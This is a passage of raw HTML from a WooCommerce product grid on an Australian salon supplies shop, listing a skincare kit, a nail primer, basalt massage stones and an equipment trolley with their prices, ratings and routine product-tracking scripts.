					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anesi Expression Care Treatment Kit (4)" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/VEANKITER_Expression-Ritual-Kit-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044939 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044939"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044939,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044939&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044939"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044939" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/skincare/skincare-kits/anesi-infini-jeuness-expression-ritual-4-treatments-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anesi Expression Care Treatment Kit (4)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/skincare/skincare-kits/anesi-infini-jeuness-expression-ritual-4-treatments-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044939" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button is-outline" data-product_id="2044939" data-product_sku="NSS-10563" aria-label="Add to cart: &ldquo;Anesi Expression Care Treatment Kit (4)&rdquo;" rel="nofollow" data-success_message="&ldquo;Anesi Expression Care Treatment Kit (4)&rdquo; has been added to your cart">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044939" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044939">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044939] = {"id":"2044939","sku":"NSS-10563","price":75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044939","sku":"NSS-10563","gpf":"woocommerce_gpf_2044939","gla":"gla_2044939"},"isVariable":false,"name":"Anesi Expression Care Treatment Kit (4)","category":["BEAUTY","SKINCARE","Skincare Kits"],"isVariation":false};
					window.wpmDataLayer.products[2044939]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044937 status-publish last instock product_cat-acrylic-systems product_cat-nails product_cat-primers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nails/acrylic-systems/primers/b-acrylic-nail-prime-extra-strength-acid-based-15-ml/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail Prime Extra Strength Acid Based 15ml" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Nail-Prime-Extra-Strength-Acid-Based-15ml.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044937 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044937"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044937,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044937&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044937"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044937" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nails/acrylic-systems/primers/b-acrylic-nail-prime-extra-strength-acid-based-15-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nail Primer Extra Strength Acid Based 15ml</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.95</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044937" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044937" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044937" data-product_sku="10741" aria-label="Add to cart: &ldquo;Nail Primer Extra Strength Acid Based 15ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Nail Primer Extra Strength Acid Based 15ml&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044937" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044937">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044937] = {"id":"2044937","sku":"10741","price":16.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044937","sku":"10741","gpf":"woocommerce_gpf_2044937","gla":"gla_2044937"},"isVariable":false,"name":"Nail Primer Extra Strength Acid Based 15ml","category":["ACRYLIC SYSTEMS","NAILS","Primers"],"isVariation":false};
					window.wpmDataLayer.products[2044937]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044914 status-publish first instock product_cat-beauty product_cat-hot-stones product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/hot-stones/firm-n-fold-super-large-basalt-massage-stone/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Super Large Basalt Massage Stone 4pc" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Super-Large-Basalt-Massage-Stone-4pc-V2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044914 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044914"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044914,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044914&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044914"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044914" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/hot-stones/firm-n-fold-super-large-basalt-massage-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Super Large Basalt Massage Stone 4pc</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044914" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044914" data-product_sku="NSS-15602" aria-label="Add to cart: &ldquo;Firm n Fold Super Large Basalt Massage Stone 4pc&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Super Large Basalt Massage Stone 4pc&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044914" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044914">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044914] = {"id":"2044914","sku":"NSS-15602","price":63,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044914","sku":"NSS-15602","gpf":"woocommerce_gpf_2044914","gla":"gla_2044914"},"isVariable":false,"name":"Firm n Fold Super Large Basalt Massage Stone 4pc","category":["BEAUTY","Hot Stones","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[2044914]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044879 status-publish instock product_cat-beauty product_cat-hot-stones product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/hot-stones/firm-n-fold-medium-basalt-massage-stone/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Medium Basalt Massage Stone 12pc" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Firm-n-Fold-Medium-Basalt-Massage-Stone-12pc.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044879 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044879"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044879,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044879&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044879"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044879" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/hot-stones/firm-n-fold-medium-basalt-massage-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Medium Basalt Massage Stone 12pc</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044879" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044879" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044879" data-product_sku="NSS-15574" aria-label="Add to cart: &ldquo;Firm n Fold Medium Basalt Massage Stone 12pc&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Medium Basalt Massage Stone 12pc&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044879" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044879">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044879] = {"id":"2044879","sku":"NSS-15574","price":63,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044879","sku":"NSS-15574","gpf":"woocommerce_gpf_2044879","gla":"gla_2044879"},"isVariable":false,"name":"Firm n Fold Medium Basalt Massage Stone 12pc","category":["BEAUTY","Hot Stones","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[2044879]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044872 status-publish instock product_cat-beauty product_cat-furniture product_cat-trolleys has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/furniture/trolleys/firm-n-fold-glass-equipment-trolley-3-shelf/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Glass-Equipment-Trolley.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Glass Equipment Trolley" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Glass-Equipment-Trolley.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Glass-Equipment-Trolley-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Glass-Equipment-Trolley-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044872 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044872"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044872,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044872&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044872"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044872" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/furniture/trolleys/firm-n-fold-glass-equipment-trolley-3-shelf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Glass Equipment Trolley</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.50</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044872" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044872" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044872" data-product_sku="NSS-15568" aria-label="Add to cart: &ldquo;Firm n Fold Glass Equipment Trolley&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Glass Equipment Trolley&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044872" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044872">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044872] = {"id":"2044872","sku":"NSS-15568","price":199.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044872","sku":"NSS-15568","gpf":"woocommerce_gpf_2044872","gla":"gla_2044872"},"isVariable":false,"name":"Firm n Fold Glass Equipment Trolley","category":["BEAUTY","FURNITURE","Trolleys"],"isVariation":false};
					window.wpmDataLayer.products[2044872]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
